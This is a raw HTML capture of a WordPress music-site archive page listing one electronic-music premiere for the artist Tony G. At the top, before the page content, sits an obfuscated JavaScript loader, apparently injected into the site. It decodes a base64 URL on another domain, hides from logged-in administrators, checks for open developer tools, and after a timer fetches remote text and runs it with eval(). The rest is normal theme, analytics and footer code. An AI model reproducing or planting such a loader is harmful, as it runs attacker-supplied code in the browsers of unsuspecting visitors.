hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6970df866c722">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970df866c722" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Tony G					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-62649" class="post-62649 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-acid genres-rave genres-techno artists-sonia-calico artists-tony-g labels-eat-dis labels-sorry-records formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-tony-g-one-more-time-sonia-calico-remix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Tony-G-Art-550x550.jpg" class="skip-lazy wp-post-image" alt="Tony G Art" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Tony-G-Art-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Tony-G-Art-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Tony-G-Art-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Tony-G-Art-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Tony-G-Art-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Tony-G-Art-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Tony-G-Art-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Tony-G-Art.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="62659" data-permalink="https://inverted-audio.com/premiere-tony-g-one-more-time-sonia-calico-remix/tony-g-art/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Tony-G-Art.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Tony G Art" data-image-description="&lt;p&gt;Tony G Art&lt;/p&gt;
" data-image-caption="&lt;p&gt;Tony G Art&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Tony-G-Art-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Tony-G-Art.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-tony-g-one-more-time-sonia-calico-remix/" rel="bookmark"><time class="entry-date published" datetime="2021-05-19T15:48:37+00:00">May 19, 2021</time><time class="updated" datetime="2021-05-20T12:05:54+00:00">May 20, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-tony-g-one-more-time-sonia-calico-remix/" rel="bookmark">Premiere: Tony G &#8211; One More Time (Sonia Calico Remix)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Scanning Tony G’s CV, you’ll quickly realise that the NYC-based artist has been hard at work over the past couple of years. The producer has worked<br /><a href="https://inverted-audio.com/premiere-tony-g-one-more-time-sonia-calico-remix/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-62649 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"tony-g","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->